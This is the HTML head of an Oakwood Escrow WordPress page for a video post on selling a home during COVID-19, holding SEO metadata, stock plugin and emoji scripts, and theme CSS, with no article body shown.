

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakwoodescrow.com/5862-2/
body_size: 135672
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>How to Sell Your Home during COVID-19 | Oakwood Escrow</title>

		<!-- All in One SEO Pro 4.4.0 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.oakwoodescrow.com/5862-2/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.4.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Oakwood Escrow" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How to Sell Your Home during COVID-19 | Oakwood Escrow" />
		<meta property="og:url" content="https://www.oakwoodescrow.com/5862-2/" />
		<meta property="og:image" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta property="og:image:secure_url" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta property="article:tag" content="oakwood tv" />
		<meta property="article:published_time" content="2020-04-24T20:54:34+00:00" />
		<meta property="article:modified_time" content="2020-04-24T21:11:45+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="How to Sell Your Home during COVID-19 | Oakwood Escrow" />
		<meta name="twitter:image" content="https://oakwoodescrow.com/wp-content/uploads/2019/07/OakwoodLogo19.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.oakwoodescrow.com\/5862-2\/#article","name":"How to Sell Your Home during COVID-19 | Oakwood Escrow","headline":"How to Sell Your Home during COVID-19","author":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"publisher":{"@id":"https:\/\/www.oakwoodescrow.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.oakwoodescrow.com\/wp-content\/uploads\/2020\/04\/oakwoodthumb.jpg","width":2030,"height":1106},"datePublished":"2020-04-24T20:54:34-07:00","dateModified":"2020-04-24T21:11:45-07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.oakwoodescrow.com\/5862-2\/#webpage"},"isPartOf":{"@id":"https:\/\/www.oakwoodescrow.com\/5862-2\/#webpage"},"articleSection":"Oakwood TV"},{"@type":"BreadcrumbList","@id":"https:\/\/www.oakwoodescrow.com\/5862-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.oakwoodescrow.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/","name":"Home","description":"The premier provider of Escrow Services. To raise the expectations of our industry, to strive to provide consumers with operational excellence","url":"https:\/\/www.oakwoodescrow.com\/"},"nextItem":"https:\/\/www.oakwoodescrow.com\/5862-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.oakwoodescrow.com\/5862-2\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/5862-2\/","name":"How to Sell Your Home during COVID-19","url":"https:\/\/www.oakwoodescrow.com\/5862-2\/"},"previousItem":"https:\/\/www.oakwoodescrow.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.oakwoodescrow.com\/#organization","name":"Oakwood Escrow","url":"https:\/\/www.oakwoodescrow.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.oakwoodescrow.com\/wp-content\/uploads\/2019\/07\/OakwoodLogo19.png","@id":"https:\/\/www.oakwoodescrow.com\/#organizationLogo","width":396,"height":256,"caption":"Escrow Company San Diego"},"image":{"@id":"https:\/\/www.oakwoodescrow.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author","url":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/","name":"oakwoodescrow","image":{"@type":"ImageObject","@id":"https:\/\/www.oakwoodescrow.com\/5862-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/72525d66037edfafe80b63c1790549f4?s=96&d=mm&r=g","width":96,"height":96,"caption":"oakwoodescrow"}},{"@type":"WebPage","@id":"https:\/\/www.oakwoodescrow.com\/5862-2\/#webpage","url":"https:\/\/www.oakwoodescrow.com\/5862-2\/","name":"How to Sell Your Home during COVID-19 | Oakwood Escrow","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.oakwoodescrow.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.oakwoodescrow.com\/5862-2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"creator":{"@id":"https:\/\/www.oakwoodescrow.com\/author\/oakwoodescrow\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.oakwoodescrow.com\/wp-content\/uploads\/2020\/04\/oakwoodthumb.jpg","@id":"https:\/\/www.oakwoodescrow.com\/#mainImage","width":2030,"height":1106},"primaryImageOfPage":{"@id":"https:\/\/www.oakwoodescrow.com\/5862-2\/#mainImage"},"datePublished":"2020-04-24T20:54:34-07:00","dateModified":"2020-04-24T21:11:45-07:00"},{"@type":"WebSite","@id":"https:\/\/www.oakwoodescrow.com\/#website","url":"https:\/\/www.oakwoodescrow.com\/","name":"Oakwood Escrow","description":"San Diego Escrow","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.oakwoodescrow.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.oakwoodescrow.com/5862-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Sell Your Home during COVID-19 - Oakwood Escrow" />
<meta property="og:description" content="https://youtu.be/Xvkh5vJry5U" />
<meta property="og:url" content="https://www.oakwoodescrow.com/5862-2/" />
<meta property="og:site_name" content="Oakwood Escrow" />
<meta property="article:section" content="Oakwood TV" />
<meta property="article:published_time" content="2020-04-24T20:54:34+00:00" />
<meta property="article:modified_time" content="2020-04-24T21:11:45+00:00" />
<meta property="og:updated_time" content="2020-04-24T21:11:45+00:00" />
<meta property="og:image" content="https://www.oakwoodescrow.com/wp-content/uploads/2020/04/oakwoodthumb-1024x558.jpg" />
<meta property="og:image:secure_url" content="https://www.oakwoodescrow.com/wp-content/uploads/2020/04/oakwoodthumb-1024x558.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="558" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="https://youtu.be/Xvkh5vJry5U" />
<meta name="twitter:title" content="How to Sell Your Home during COVID-19 - Oakwood Escrow" />
<meta name="twitter:image" content="https://www.oakwoodescrow.com/wp-content/uploads/2020/04/oakwoodthumb.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.oakwoodescrow.com/#website","url":"https://www.oakwoodescrow.com/","name":"Oakwood Escrow","description":"San Diego Escrow","potentialAction":{"@type":"SearchAction","target":"https://www.oakwoodescrow.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.oakwoodescrow.com/5862-2/#primaryimage","url":"https://www.oakwoodescrow.com/wp-content/uploads/2020/04/oakwoodthumb.jpg","width":2030,"height":1106},{"@type":"WebPage","@id":"https://www.oakwoodescrow.com/5862-2/#webpage","url":"https://www.oakwoodescrow.com/5862-2/","inLanguage":"en-US","name":"How to Sell Your Home during COVID-19 - Oakwood Escrow","isPartOf":{"@id":"https://www.oakwoodescrow.com/#website"},"primaryImageOfPage":{"@id":"https://www.oakwoodescrow.com/5862-2/#primaryimage"},"datePublished":"2020-04-24T20:54:34+00:00","dateModified":"2020-04-24T21:11:45+00:00","author":{"@id":"https://www.oakwoodescrow.com/#/schema/person/1124ec92de92ff158547e31c04c1e719"}},{"@type":["Person"],"@id":"https://www.oakwoodescrow.com/#/schema/person/1124ec92de92ff158547e31c04c1e719","name":"oakwoodescrow","image":{"@type":"ImageObject","@id":"https://www.oakwoodescrow.com/#authorlogo","url":"https://secure.gravatar.com/avatar/72525d66037edfafe80b63c1790549f4?s=96&d=mm&r=g","caption":"oakwoodescrow"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; Feed" href="https://www.oakwoodescrow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; Comments Feed" href="https://www.oakwoodescrow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oakwood Escrow &raquo; How to Sell Your Home during COVID-19 Comments Feed" href="https://www.oakwoodescrow.com/5862-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oakwoodescrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://www.oakwoodescrow.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.1.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#af9c6e;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#a7a7a7;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:inherit;font-weight:inherit;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:300px;}.astra-logo-svg{width:300px;}.ast-archive-description .ast-archive-title{font-size:16px;font-size:1.0666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:18px;font-size:1.2rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#938966;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#f2f2f2;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#af9c6e;background-color:#af9c6e;}.main-header-menu a,.ast-header-custom-item a{color:#f2f2f2;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#af9c6e;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#af9c6e;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#af9c6e;background-color:#af9c6e;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#af9c6e;border-color:#af9c6e;}.ast-small-footer > .ast-footer-overlay{background-color:#333333;}.ast-small-footer a{color:#ffffff;}.ast-small-footer a:hover{color:#af9c6e;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#222222;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#af9c6e;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px 40px;color:#000000;border-color:#938966;background-color:#938966;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.entry-meta,.entry-meta *{line-height:1.45;color:#af9c6e;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#f2f2f2;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#af9c6e;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#af9c6e;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#af9c6e;border-color:#af9c6e;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#af9c6e;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#938966;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #938966;color:#938966;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#938966;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{color:#ffffff;border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#1c1c1c;}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}#masthead .site-logo-img .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:170px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:140px;}.astra-logo-svg{width:140px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:140px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( https://www.oakwoodescrow.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#938966;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:1px;border-style:solid;border-color:#efefef;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}@media (min-width:769px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:768px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header .site-header{border-bottom-width:0;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"»";}.trail-items li:last-of-type::after{display:none;}.ast-header-break-point .site-header{border-bottom-width:1px;border-bottom-color:#efefef;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;border-bottom-color:#efefef;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item,.ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C&#038;display=fallback&#038;ver=2.1.2' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/download-manager/assets/css/front.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.10.0' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.1' media='all' />
